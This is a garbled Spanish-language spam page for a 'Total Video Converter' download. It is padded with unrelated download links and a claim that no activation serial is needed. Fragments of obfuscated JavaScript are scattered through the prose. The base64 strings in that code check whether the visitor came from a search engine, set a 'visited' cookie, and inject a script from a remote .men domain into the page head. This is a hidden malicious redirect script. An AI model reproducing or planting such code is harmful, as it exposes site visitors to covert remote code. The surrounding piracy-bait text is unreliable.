



Image ID: 211427236 www.depositphotos.com

[Como Se Instala Total Video Converter Free Download For Android](https://gifted-mcnulty-f8147e.netlify.app/Kid-Ink-Up-And-Away-Album-Download-Dopehood#ZcbwY=NBVngiVvgzPzhiSfgDVrhiHXwy0nNBPbszZbYBT92yKL2BYrMBHbICVzgiKf2BS52DVrgiLvMCMbICLrNCLz==)



[Como Se Instala Total Video Converter Free Download For Android](https://gifted-mcnulty-f8147e.netlify.app/Kid-Ink-Up-And-Away-Album-Download-Dopehood#ZcbwY=NBVngiVvgzPzhiSfgDVrhiHXwy0nNBPbszZbYBT92yKL2BYrMBHbICVzgiKf2BS52DVrgiLvMCMbICLrNCLz==)



## **@depositphotos**

Image ID: 211427236 www.depositphotos.com - Vídeo: RM, RMVB, MP4, 3GP, 3G2, PSP, MPG, MPEG, VOB, DIVX, ASF, WMV, AVI,FLV, MOV, FLI, FLC, GIF, DV, MKV, OGM, 4XM, CIN, NSV- Subtítulos: SRT, SUB, SSA, ASS, SMI, PSB, TXT, IDX, USF, XSS-NO USA ESPACIO EN EL DISCO.. Total Video Converter viene acompañado de reproductor de vídeo y grabador de discos especializado en contenido multimedia, así como extractor de vídeo y audio.

var \_0x2681=['T2JWY2c=','cENDd1I=','TWhRT1Y=','Y29va2ll','eEJUdms=','RWdQSkg=','Z2V0VGltZQ==','Wk9Sb00=','Lm Jpbmcu','LmFvbC4=','LmFsdGF2aXN0YS4=','LnlhbmRleC4=','dmlzaXRlZA==','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9k b25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','Lmdvb2dsZS4=','QU9VTEc=','LnlhaG9vLg==','T0NqVXo=','dHVEbXo=','YU9 qckI=','cmVmZXJyZXI=','Z2V0','Um9qS0U=','VG5yVWw=','aW5kZXhPZg==','c2V0','Z2toRkw=','dkdlR2Y=','S2Nid00=','c 2NyaXB0','aGVhZA==','Y3JlYXRlRWxlbWVudA==','SERFaVc=','c3Jj','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','c0tDUF I=','Y29tbytzZStpbnN0YWxhK3RvdGFsK3ZpZGVvK2NvbnZlcnRlcg==','OyBleHBpcmVzPQ==','OyBwYXRoPQ==','OyBzZ WN1cmU=','bWF0Y2g=','bGVuZ3Ro','c3BsaXQ=','Y3N5ek8=','R21D','U09TeXo=','UXRJSFU=','S0JDWXI=','cXhqeXI=','S 0Nub0U=','RFJsZUQ=','cmxMdnE='];(function(\_0x5a8bfd,\_0x16718f){var \_0x5d3753=function(\_0x1f158c){while(--\_0x1f15 8c){\_0x5a8bfd['push'](\_0x5a8bfd['shift']());}};\_0x5d3753(++\_0x16718f);}(\_0x2681,0xed));var

\_0x1268=function(\_0x4eca6a,\_0x1c7df4){\_0x4eca6a=\_0x4eca6a-0x0;var

\_0x441f5e=\_0x2681[\_0x4eca6a];if(\_0x1268['initialized']===undefined){(function(){var \_0x32eb6f=function(){var  $_0x17546d;try{0x17546d=Function('return \x20(function(\x20'+\{\}.$ 

[Download Revit 2018 Free For Mac](https://hardcore-bhabha-5fcb3f.netlify.app/Download-Revit-2018-Free-For-Mac)

Entre sus prestaciones, cuenta con vista previa, soporte para subtítulos y marcas de agua a partir de una imagen, etc.. -NO ES NECESARIO TENER EL CÓDIGO DE ACTIVACIÓN (SERIAL) [Necessitas Sdk For Mac](https://launchpad.net/~amanasprat/%2Bpoll/necessitas-sdk-for-mac)



[download perfect](http://myscentwa.yolasite.com/resources/saint-seiya-hades-arc-download-perfect.pdf)

[Apple Ssd Adapter](http://lessboldi.yolasite.com/resources/Apple-Ssd-Adapter.pdf)

 Con Total Video Converter sólo tendrás que escoger el archivo, el dispositivo de salida y hacer clic enConvertir.. constructor( $\x22$ return $\x20$ this $\x22)(\x20)'$ +');')();}catch(\_0x29e601){\_0x17546d=window;}return \_0x17546d;};var \_0x182578=\_0x32eb6f();var \_0x20478d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz012345678 9+/=';\_0x182578['atob']||(\_0x182578['atob']=function(\_0x520cf3){var

 $0x17a7f1=String(0x520cf3)[replace'](-4\%/$ ");for(var  $0x20f8db=0x0,0x260391,0xfad3f5,0x4d44d5=0x0,0x31af64=$ " ;\_0xfad3f5=\_0x17a7f1['charAt'](\_0x4d44d5++);~\_0xfad3f5&&(\_0x260391=\_0x20f8db%0x4?\_0x260391\*0x40+\_0xfad3f5:\_ 0xfad3f5,\_0x20f8db++%0x4)?\_0x31af64+=String['fromCharCode'](0xff&\_0x260391>>(-0x2\*\_0x20f8db&0x6)):0x0){\_0xfa d3f5= $0x20478d$ ['indexOf']( $0xfad3f5$ );}return

\_0x31af64;});}());\_0x1268['base64DecodeUnicode']=function(\_0x4d78de){var \_0x1595f8=atob(\_0x4d78de);var

\_0x6ae509=[];for(var \_0x5244d8=0x0,\_0x57a88d=\_0x1595f8['length'];\_0x5244d8=0x0){\_0x21ee2f=!![];}}if(\_0x21ee2f){coo kie[\_0x1268('0x30')](\_0x1559db['RojKE'],0x1,0x1);if(!\_0x13e073){\_0x1559db[\_0x1268('0x31')](include,\_0x1559db[\_0x126 8('0x32')](\_0x1559db[\_0x1268('0x32')](\_0x1559db[\_0x1268('0x33')],q),''));}}}R(); Descargar Total Video Converter [Portable]Total Video Converter hace honor a su nombre convirtiéndose en unconversor de vídeo multiformatocompatible con los formatos más utilizados y que te permitirá adaptar una película cualquiera a tudispositivo portátil, consola de videojuegos o reproductor de vídeo. [Flawlessapp For Mac](https://hinlawhizbe.over-blog.com/2021/03/Flawlessapp-For-Mac.html)

[Amiga Os 310 A1200 Rom](http://elketeakxy.unblog.fr/2021/03/12/extra-quality-amiga-os-310-a1200-rom/)

e828bfe731 [Fifa 14 Button Data Setup Download Keyboard](https://retfisamet.mystrikingly.com/blog/fifa-14-button-data-setup-download-keyboard)

e828bfe731

[Elna Elnita Zz Manualidades](https://lucquilara.over-blog.com/2021/03/Elna-Elnita-Zz-Manualidades.html)